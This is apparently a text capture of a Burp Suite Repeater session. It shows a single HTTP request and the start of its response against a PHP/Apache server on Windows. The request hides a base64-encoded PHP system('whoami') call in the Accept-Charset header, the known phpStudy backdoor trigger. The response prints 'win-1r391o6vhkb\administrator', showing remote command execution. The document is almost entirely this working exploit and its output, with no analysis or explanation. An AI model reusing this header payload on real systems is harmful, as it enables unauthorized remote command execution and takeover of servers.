 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Domain Hunter Sqlmap
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http:/ ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host:
Cache-Control: max-age=0
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCd3aG9hbWknKTs=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: think_template=default; think_language=zh-CN;
PHPSESSID=245s4th99r9j414m414u155kr4; cck_lasttime=1569678151476; cck_count=0
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Sep 2019 13:43:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: think_template=default; expires=Sat, 28-Sep-2019 14:43:32 GMT;
path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 117847
win-1r391o6vhkb\administrator
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />